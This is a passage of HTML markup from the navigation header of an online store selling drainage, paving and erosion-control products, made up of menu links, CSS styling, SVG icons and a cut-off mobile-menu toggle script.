                    <span >Slot Drains System</span>
                  </a>
                </li><li>
                  <a href="/collections/4-inch-internal-channel-packages" class="link-faded">
                    <span >4" Channel Drains</span>
                  </a>
                </li><li>
                  <a href="/collections/8-inch-internal-channel-packages" class="link-faded">
                    <span >8" Channel Drains</span>
                  </a>
                </li><li>
                  <a href="/collections/industrial-channels" class="link-faded">
                    <span >Industrial Channel Drains</span>
                  </a>
                </li><li>
                  <a href="/products/elevator-system" class="link-faded">
                    <span >Elevator Drain System</span>
                  </a>
                </li><li>
                  <a href="/collections/roof-terrace-system" class="link-faded">
                    <span >Roof/Terrace System</span>
                  </a>
                </li><li>
                  <a href="/collections/deck-drain-system" class="link-faded">
                    <span >Deck Drain System</span>
                  </a>
                </li><li>
                  <a href="/collections/pre-sloped-drains" class="link-faded">
                    <span >Pre-Sloped Systems</span>
                  </a>
                </li><li>
                  <a href="/collections/pre-slope-concrete-channels" class="link-faded">
                    <span >Preslope Concrete Channels</span>
                  </a>
                </li><li>
                  <a href="/collections/stainless-steel-pre-slope-systems" class="link-faded">
                    <span >Preslope Stainless Steel System</span>
                  </a>
                </li><li>
                  <a href="/collections/catch-basins" class="link-faded">
                    <span >Catch Basins</span>
                  </a>
                </li><li>
                  <a href="/collections/12x12-catch-basins" class="link-faded">
                    <span >12x12 Catch Basin</span>
                  </a>
                </li><li>
                  <a href="/collections/16x16-catch-basins" class="link-faded">
                    <span >16X16 Catch Basin</span>
                  </a>
                </li><li>
                  <a href="/collections/22x22-catch-basins" class="link-faded">
                    <span >22X22 Catch Basin</span>
                  </a>
                </li><li>
                  <a href="/collections/sand-traps" class="link-faded">
                    <span >Inline Sand Traps</span>
                  </a>
                </li><li>
                  <a href="/collections/floor-traps" class="link-faded">
                    <span >Floor Drains</span>
                  </a>
                </li><li>
                  <a href="/collections/all-grating" class="link-faded">
                    <span >Gratings</span>
                  </a>
                </li><li>
                  <a href="/collections/4-inch-channel-grates" class="link-faded">
                    <span >4" Channel Grates</span>
                  </a>
                </li><li>
                  <a href="/collections/6-inch-channel-grates" class="link-faded">
                    <span >6" Channel Grates</span>
                  </a>
                </li><li>
                  <a href="/collections/8-inch-channel-grates" class="link-faded">
                    <span >8" Channel Grates</span>
                  </a>
                </li><li>
                  <a href="/collections/catch-basin-grates" class="link-faded">
                    <span >Catch Basin Grates</span>
                  </a>
                </li><li>
                  <a href="/collections/accessories" class="link-faded">
                    <span >Accessories</span>
                  </a>
                </li><li>
                  <a href="/collections/spark-system-accessories" class="link-faded">
                    <span >Easy Home Accessories</span>
                  </a>
                </li><li>
                  <a href="/collections/slot-drain-accessories" class="link-faded">
                    <span >Slot Drain Accessories</span>
                  </a>
                </li><li>
                  <a href="/collections/4-inch-channel-accessories" class="link-faded">
                    <span >4" Channel Accessories</span>
                  </a>
                </li><li>
                  <a href="/collections/6-inch-channel-accessories" class="link-faded">
                    <span >6" Channel Accessories</span>
                  </a>
                </li><li>
                  <a href="/collections/8-inch-channel-accessories" class="link-faded">
                    <span >8" Channel Accessories</span>
                  </a>
                </li><li>
                  <a href="/collections/concrete-channel-accessories" class="link-faded">
                    <span >Concrete Channel Accessories</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a  class="h5" >
            <span >TERRA</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/modern-permeable-pavers" class="link-faded">
                    <span >Permeable Pavers</span>
                  </a>
                </li><li>
                  <a href="/products/hexpave-grass-gravel-paving-system" class="link-faded">
                    <span >HexPave Grid</span>
                  </a>
                </li><li>
                  <a href="/products/grass-driveway-grid" class="link-faded">
                    <span >EasyPave Grid</span>
                  </a>
                </li><li>
                  <a href="/products/easypave-pro-heavy-duty-paver-system" class="link-faded">
                    <span >EasyPave PRO</span>
                  </a>
                </li><li>
                  <a href="/collections/geo-ground-grid" class="link-faded">
                    <span >Erosion Control</span>
                  </a>
                </li><li>
                  <a href="/products/farm-grid-mud-control-system" class="link-faded">
                    <span >FarmGrid - Mud Control System</span>
                  </a>
                </li><li>
                  <a href="/products/2-geocell" class="link-faded">
                    <span >2" GeoCell</span>
                  </a>
                </li><li>
                  <a href="/products/4-geocell" class="link-faded">
                    <span >4" GeoCell</span>
                  </a>
                </li><li>
                  <a href="/products/easy-drywell-stormwater-system" class="link-faded">
                    <span >DryWell Stormwater System</span>
                  </a>
                </li><li>
                  <a href="/products/easy-drywell-stormwater-system" class="link-faded">
                    <span >DryWell</span>
                  </a>
                </li><li>
                  <a href="/collections/drywell" class="link-faded">
                    <span >Accessories</span>
                  </a>
                </li><li>
                  <a href="/collections/land-accessories" class="link-faded">
                    <span >Accessories</span>
                  </a>
                </li><li>
                  <a href="/collections/land-accessories" class="link-faded">
                    <span >Terra Accessories</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a  class="h5" >
            <span >URBAN</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/garden-border-edging" class="link-faded">
                    <span >Garden Edging Systems</span>
                  </a>
                </li><li>
                  <a href="/collections/plastic-landscape-edging" class="link-faded">
                    <span >Plastic Edging System</span>
                  </a>
                </li><li>
                  <a href="/products/stainless-steel-edging" class="link-faded">
                    <span >Stainless SteelSystem</span>
                  </a>
                </li><li>
                  <a href="/products/aluminum-edging-system" class="link-faded">
                    <span >Aluminum Edging</span>
                  </a>
                </li><li>
                  <a href="/products/galvanized-steel-edging-system" class="link-faded">
                    <span >Galvanized Edging</span>
                  </a>
                </li><li>
                  <a href="/products/terrace-board-landscape-edging-30-ft" class="link-faded">
                    <span >Terrace Board</span>
                  </a>
                </li><li>
                  <a href="/collections/manhole-covers" class="link-faded">
                    <span >Manhole & Cover Collection</span>
                  </a>
                </li><li>
                  <a href="/collections/garden-textiles" class="link-faded">
                    <span >Geo Textiles</span>
                  </a>
                </li><li>
                  <a href="/products/geo-agro-textile-fabric" class="link-faded">
                    <span >AgroTextile</span>
                  </a>
                </li><li>
                  <a href="/products/4oz-non-woven-geo-textile-pro-fabric" class="link-faded">
                    <span >4oz Geo Textile Fabric</span>
                  </a>
                </li><li>
                  <a href="/products/8oz-non-woven-geo-textile-pro-fabric" class="link-faded">
                    <span >8oz Geo Textile Fabric</span>
                  </a>
                </li><li>
                  <a href="/products/multi-purpose-ground-mesh" class="link-faded">
                    <span >Stabilizing Mesh Grid</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a  class="h5" >
            <span >CLEAN</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/oil-water-separators" class="link-faded">
                    <span >Oil / Water Separators</span>
                  </a>
                </li><li>
                  <a href="/products/grease-trap-intercepter" class="link-faded">
                    <span >Grease Trap</span>
                  </a>
                </li><li>
                  <a href="/products/solids-interceptor" class="link-faded">
                    <span >Solid Interceptor</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a  class="h5" >
            <span >SALES ITEMS</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/clearance-items" class="link-faded">
                    <span >Shop Overstock</span>
                  </a>
                </li><li>
                  <a href="/collections/worn-and-torn" class="link-faded">
                    <span >Shop Worn and Torn</span>
                  </a>
                </li></ul></li></ul>





<style>
  #navigation-promo-mega_menu_C8CFVY-5- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_C8CFVY-5- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_C8CFVY-5- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_C8CFVY-5- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-4);
        --mega-menu-promo-grid-image-min-width: 220px;

        

        
      }

      
        #navigation-promo-mega_menu_C8CFVY-5- {
          --content-over-media-row-gap: var(--spacing-6);
          --content-over-media-column-gap: var(--spacing-8);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_C8CFVY-5- {
        --mega-menu-promo-grid-image-max-width: 360px;

        
          --promo-heading-font-size: var(--text-h5);
          --promo-heading-line-height: 1.4;
        
      }

      
        #navigation-promo-mega_menu_C8CFVY-5- {
          --content-over-media-row-gap: var(--spacing-5);
          --content-over-media-column-gap: var(--spacing-6);
        }
      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_C8CFVY-5-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      
    </div></div></div></details></li>

                  <li><details class="relative" is="dropdown-disclosure" trigger="hover">
                          <summary class="text-with-icon gap-2.5  link-faded-reverse" >Resources<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                          <div class="dropdown-menu ">
                            <ul class="contents" role="list"><li><a href="https://standartpark-usa.com/pages/quote-me" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Get A Quote</span></span>
                                    </a></li><li><a href="https://calendly.com/d/cvgt-m49-vqq" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Schedule a Call</span></span>
                                    </a></li><li><a href="https://vodaland.zendesk.com/hc/en-us" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Help Headquarters</span></span>
                                    </a></li><li><a href="/blogs/case-studies" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Case Studies</span></span>
                                    </a></li><li><a href="/pages/our-video-library" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Video Library</span></span>
                                    </a></li><li><a href="/pages/specs-and-installation-library" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Specs and Installation Library</span></span>
                                    </a></li><li><details class="relative" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" >
                                        <span><span class="reversed-link">Installers</span></span><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="/pages/store-locator" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Installers near you</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/pages/company-signup-from" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Become a preferred installer</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li></ul>
                          </div>
                        </details></li>

                  <li><a href="https://vodaland-usa.com/pages/about-standartpark" class=" link-faded-reverse" >Company</a></li></ul>
            </nav></div>
      </div>
        <a href="/" class="header__logo"><span class="sr-only">Vodaland</span><img src="//vodaland-usa.com/cdn/shop/files/menu-logo.svg?v=1756427583&amp;width=230" alt="Vodaland" srcset="//vodaland-usa.com/cdn/shop/files/menu-logo.svg?v=1756427583&amp;width=230 230w, //vodaland-usa.com/cdn/shop/files/menu-logo.svg?v=1756427583&amp;width=230 230w" width="230" height="37" sizes="230px" class="header__logo-image"></a>
      
<div class="header__secondary-nav">
        <ul class="header__icon-list"><li class="hidden sm:flex items-center shrink-0">
            <a href="tel:13149705027" class="header__phone-link ">
              <span class="sr-only">Call 1 (314) 970-5027</span><svg role="presentation" fill="none" focusable="false" stroke-width="2" width="18" height="18" class="icon icon-picto-phone" viewBox="0 0 24 24">
        <path d="M7.102 7.137a2.628 2.628 0 0 0-3.895.421c-.14.192-.312.415-.531.691a4.843 4.843 0 0 0 .007 6.028c1.039 1.287 2.127 2.586 3.343 3.804 1.217 1.217 2.516 2.305 3.805 3.342 1.742 1.406 4.276 1.406 6.026.009.31-.249.554-.432.76-.583 1.237-.903 1.448-2.599.445-3.758a44.912 44.912 0 0 0-1.42-1.542c-.657-.695-1.789-.772-2.512-.144-.125.11-.287.257-.511.464-2-1.188-3.214-2.417-4.382-4.382.213-.226.36-.39.472-.517a1.827 1.827 0 0 0-.148-2.503c-.48-.448-.963-.897-1.459-1.33Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linejoin="round"/>
        <path d="M17.297 10.644a4.354 4.354 0 0 0-1.508-2.517 4.354 4.354 0 0 0-2.875-.994M22.59 9.77a9.824 9.824 0 0 0-3.405-5.678 9.828 9.828 0 0 0-6.494-2.246" stroke="currentColor" stroke-linecap="round"/>
      </svg><span>1 (314) 970-5027</span>
            </a>
          </li>

          <li>
            <a href="/search" class="hidden tap-area sm:block" aria-controls="search-drawer">
              <span class="sr-only">Search</span><svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </li>

          <li>
            <a href="https://calendly.com/d/cvgt-m49-vqq" class="hidden tap-area sm:block" aria-controls="calendar-drawer">
              <span class="sr-only">Calendar</span><svg xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false" width="22" height="22" class="icon icon-calendar" viewBox="0 0 500 512.36">
      <path d="M453.13 512.36H46.87C21.13 512.36 0 491.21 0 465.49V94.03c0-25.74 21.12-46.86 46.87-46.86h79.21V18.55C126.08 8.32 136.2 0 148.7 0c12.52 0 22.64 8.32 22.64 18.55v28.62h157.33V18.55C328.67 8.32 338.79 0 351.3 0s22.64 8.32 22.64 18.55v28.62h79.19c25.74 0 46.87 21.12 46.87 46.87v371.45c0 25.77-21.11 46.87-46.87 46.87zM348.49 226.58h67.15c4.71 0 8.55 3.89 8.55 8.55V291c0 4.68-3.87 8.55-8.55 8.55h-67.15c-4.68 0-8.56-3.84-8.56-8.55v-55.87c0-4.7 3.86-8.55 8.56-8.55zm-131.37 0h67.15c4.71 0 8.56 3.89 8.56 8.55V291c0 4.68-3.89 8.55-8.56 8.55h-67.15c-4.67 0-8.55-3.84-8.55-8.55v-55.87c0-4.7 3.85-8.55 8.55-8.55zm-132.76 0h67.15c4.71 0 8.56 3.89 8.56 8.55V291c0 4.68-3.88 8.55-8.56 8.55H84.36c-4.68 0-8.55-3.84-8.55-8.55v-55.87c0-4.7 3.85-8.55 8.55-8.55zm264.13 128.94h67.15c4.71 0 8.55 3.87 8.55 8.54v55.87c0 4.69-3.86 8.55-8.55 8.55h-67.15c-4.69 0-8.56-3.84-8.56-8.55v-55.87c0-4.7 3.86-8.54 8.56-8.54zm-131.37 0h67.15c4.71 0 8.56 3.87 8.56 8.54v55.87c0 4.69-3.87 8.55-8.56 8.55h-67.15c-4.68 0-8.55-3.84-8.55-8.55v-55.87c0-4.7 3.85-8.54 8.55-8.54zm-132.76 0h67.15c4.71 0 8.56 3.87 8.56 8.54v55.87c0 4.69-3.87 8.55-8.56 8.55H84.36c-4.69 0-8.55-3.84-8.55-8.55v-55.87c0-4.7 3.85-8.54 8.55-8.54zM15.01 172.73v287.76c0 20.24 16.58 36.86 36.86 36.86h396.25c20.29 0 36.87-16.62 36.87-36.87V172.73H15.01z" fill="currentColor" stroke="currentColor" stroke-width="1"/>
    </svg></a>
          </li><li>
              <a href="/account/login" class="hidden tap-area sm:block">
                <span class="sr-only">Login</span><svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentColor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentColor" stroke-linecap="round"></path>
      </svg></a>
            </li><li>
            <a href="/cart" data-no-instant class="relative block tap-area" aria-controls="cart-drawer">
              <span class="sr-only">Cart</span><svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M11 7H3.577A2 2 0 0 0 1.64 9.497l2.051 8A2 2 0 0 0 5.63 19H16.37a2 2 0 0 0 1.937-1.503l2.052-8A2 2 0 0 0 18.422 7H11Zm0 0V1" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><div class="header__cart-count">
                <cart-count class="count-bubble opacity-0">
                  <span class="sr-only">0 items</span>
                  <span aria-hidden="true">0</span>
                </cart-count>
              </div>
            </a>
          </li>
        </ul>
      </div>
    </div><style type="text/css">
  .header__wrapper {
  z-index:9;
    position:relative;
}
    .header__secondary-menu-below .icon-chevron-bottom {
    display:inline;
  }
  
  .header__link-list ul.sub-menu {
  display: none;
  position: absolute;
  background: #fff;
  border-radius:
  list-style: none;
  padding: 0;
  margin: 0;
  min-width: 180px;
  box-shadow: 0 2px 10px rgba(0,0,0,0.1);
  border-radius:6px;
  overflow:hidden;
}

.header__link-list li.has-dropdown:hover > ul.sub-menu {
  display: block;
}

.header__link-list li.has-dropdown {
  position: relative;
}

.header__link-list .sub-menu-item a {
  display: block;
  padding: 10px 15px;
  color: inherit;
  text-decoration: none;
}

.header__secondary-menu-below .header__link-list .contents > li > .link-faded-reverse:hover {
  color:#fff !important;
}


.header__secondary-menu-below .header__link-list .sub-menu .link-faded-reverse:hover {
  font-weight:normal !important;
}

.header__link-list .sub-menu-item a:hover {
  background: #f5f5f5;
  font-wieght:normal !important;
}
  
  </style>
  <div class="header__secondary-menu-below">
    <nav class="header__link-list" role="navigation">
      <ul class="contents"><li class="menu-item has-dropdown">
            <a href="#" class="bold link-faded-reverse">
              Pick Your Project
<span class="dropdown-icon" aria-hidden="true"><svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></span></a><ul class="sub-menu"><li class="sub-menu-item">
                    <a href="/pages/slot-drains" class="link-faded-reverse">Slot Drains</a>
                  </li><li class="sub-menu-item">
                    <a href="/pages/easypave" class="link-faded-reverse">Pavers</a>
                  </li><li class="sub-menu-item">
                    <a href="/pages/geo-grid-1" class="link-faded-reverse">Erosion Control</a>
                  </li></ul></li><li class="menu-item has-dropdown">
            <a href="#" class="bold link-faded-reverse">
              Driveways
<span class="dropdown-icon" aria-hidden="true"><svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></span></a><ul class="sub-menu"><li class="sub-menu-item">
                    <a href="/collections/driveway-trench-drains" class="link-faded-reverse">Trench Drains</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/driveway-catch-basins" class="link-faded-reverse">Catch Basins</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/driveway-gratings" class="link-faded-reverse">Gratings</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/driveway-pavers" class="link-faded-reverse">Pavers</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/driveway-slot-drains" class="link-faded-reverse">Slot Drains</a>
                  </li></ul></li><li class="menu-item has-dropdown">
            <a href="#" class="bold link-faded-reverse">
              Pools
<span class="dropdown-icon" aria-hidden="true"><svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></span></a><ul class="sub-menu"><li class="sub-menu-item">
                    <a href="/collections/pool-patio-catch-basins" class="link-faded-reverse">Catch Basins</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/pool-patio-gratings" class="link-faded-reverse">Gratings</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/pool-patio-slot-drains" class="link-faded-reverse">Slot Drains</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/pool-patio-trench-drains" class="link-faded-reverse">Trench Drains</a>
                  </li></ul></li><li class="menu-item has-dropdown">
            <a href="#" class="bold link-faded-reverse">
              Parking Lots
<span class="dropdown-icon" aria-hidden="true"><svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></span></a><ul class="sub-menu"><li class="sub-menu-item">
                    <a href="/collections/parking-lots-catch-basins" class="link-faded-reverse">Catch Basins</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/parking-lots-gratings" class="link-faded-reverse">Gratings</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/parking-lots-manhole-covers" class="link-faded-reverse">Manhole Covers</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/parking-lots-oil-water-separators" class="link-faded-reverse">Oil / Water Separators</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/parking-lots-pavers" class="link-faded-reverse">Pavers</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/parking-lots-slot-drains" class="link-faded-reverse">Slot Drains</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/parking-lots-trench-drains" class="link-faded-reverse">Trench Drains</a>
                  </li></ul></li><li class="menu-item has-dropdown">
            <a href="#" class="bold link-faded-reverse">
              Industrial
<span class="dropdown-icon" aria-hidden="true"><svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></span></a><ul class="sub-menu"><li class="sub-menu-item">
                    <a href="/collections/industrial-catch-basins" class="link-faded-reverse">Catch Basins</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/industrial-manhole-covers" class="link-faded-reverse">Manhole Covers</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/industrial-oil-water-separators" class="link-faded-reverse">Oil/Water Separators</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/industrial-slot-drains" class="link-faded-reverse">Slot Drains</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/industrial-trench-drains" class="link-faded-reverse">Trench Drains</a>
                  </li></ul></li><li class="menu-item has-dropdown">
            <a href="#" class="bold link-faded-reverse">
              Erosion Control
<span class="dropdown-icon" aria-hidden="true"><svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></span></a><ul class="sub-menu"><li class="sub-menu-item">
                    <a href="/collections/erosion-control-dry-well" class="link-faded-reverse">Dry Well</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/erosion-control-farm-grid" class="link-faded-reverse">Farm Grid</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/erosion-control-geocell" class="link-faded-reverse">GeoCell</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/erosion-control-pavers" class="link-faded-reverse">Pavers</a>
                  </li></ul></li><li class="menu-item has-dropdown">
            <a href="#" class="bold link-faded-reverse">
              Garden
<span class="dropdown-icon" aria-hidden="true"><svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></span></a><ul class="sub-menu"><li class="sub-menu-item">
                    <a href="/collections/garden-catch-basins" class="link-faded-reverse">Catch Basins</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/garden-drains" class="link-faded-reverse">Drains</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/garden-dry-well" class="link-faded-reverse">Dry Well</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/garden-edging" class="link-faded-reverse">Edging</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/garden-pavers" class="link-faded-reverse">Pavers</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/garden-textiles" class="link-faded-reverse">Textiles</a>
                  </li></ul></li><li class="menu-item has-dropdown">
            <a href="#" class="bold link-faded-reverse">
              Pedestrian
<span class="dropdown-icon" aria-hidden="true"><svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></span></a><ul class="sub-menu"><li class="sub-menu-item">
                    <a href="/collections/pedestrian-catch-basins" class="link-faded-reverse">Catch Basins</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/pedestrian-gratings" class="link-faded-reverse">Gratings</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/pedestrian-pavers" class="link-faded-reverse">Pavers</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/pedestrian-slot-drains" class="link-faded-reverse">Slot Drains</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/pedestrian-trench-drains" class="link-faded-reverse">Trench Drains</a>
                  </li></ul></li><li class="menu-item has-dropdown">
            <a href="#" class="bold link-faded-reverse">
              Stormwater
<span class="dropdown-icon" aria-hidden="true"><svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></span></a><ul class="sub-menu"><li class="sub-menu-item">
                    <a href="/collections/stormwater-catch-basins" class="link-faded-reverse">Catch Basins</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/stormwater-manhole-covers" class="link-faded-reverse">Manhole Covers</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/stormwater-oil-water-separators" class="link-faded-reverse">Oil/Water Separators</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/stormwater-trench-drains" class="link-faded-reverse">Trench Drains</a>
                  </li></ul></li><li class="menu-item has-dropdown">
            <a href="#" class="bold link-faded-reverse">
              Roads
<span class="dropdown-icon" aria-hidden="true"><svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></span></a><ul class="sub-menu"><li class="sub-menu-item">
                    <a href="/collections/roads-catch-basins" class="link-faded-reverse">Catch Basins</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/roads-manhole-covers" class="link-faded-reverse">Manhole Covers</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/roads-oil-water-separators" class="link-faded-reverse">Oil / Water Separators</a>
                  </li><li class="sub-menu-item">
                    <a href="/collections/roads-trench-drains" class="link-faded-reverse">Trench Drains</a>
                  </li></ul></li></ul>
    </nav>
  </div></store-header>
</height-observer><navigation-drawer mobile-opening="bottom" open-from="left" id="header-sidebar-menu" class="navigation-drawer drawer lg:hidden" >
    <button is="close-button" aria-label="Close"class="sm-max:hidden"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button><div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" >
      <div class="panel__scroller v-stack gap-8"><ul class="v-stack gap-4">
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Products</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Resources</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><a href="https://vodaland-usa.com/pages/about-standartpark" class="group block w-full">
                  <span><span class="reversed-link">Company</span></span>
                </a></li></ul><style type="text/css">
.mobile-secondary-menu {
  overflow-x: hidden; /* Prevents side-scroll flicker */
}

.mobile-secondary-menu .sub-menu {
  max-height: 0;
  overflow: hidden;
  margin-top: 0.25rem;
  padding-left: 1rem;
  border-left: 1px solid var(--color-border, #ddd);
  transition: max-height 0.3s ease, opacity 0.3s ease;
  opacity: 0;
}

.mobile-secondary-menu .has-children.open > .sub-menu {
  max-height: 500px; /* Plenty of space for expansion */
  opacity: 1;
}

.mobile-secondary-menu .secondary-toggle {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  background: none;
  border: none;
  padding: 0;
  text-align: left;
}

.mobile-secondary-menu .secondary-toggle .chevron {
  transition: transform 0.25s ease;
}

.mobile-secondary-menu .has-children.open .chevron {
  transform: rotate(180deg);
}
</style>

<script>
 document.addEventListener('DOMContentLoaded', () => {
  document.querySelectorAll('.mobile-secondary-menu .secondary-toggle').forEach(btn => {
    btn.addEventListener('click', () => {
      const li = btn.closest('.has-children');
      const subMenu = li.querySelector('.sub-menu');
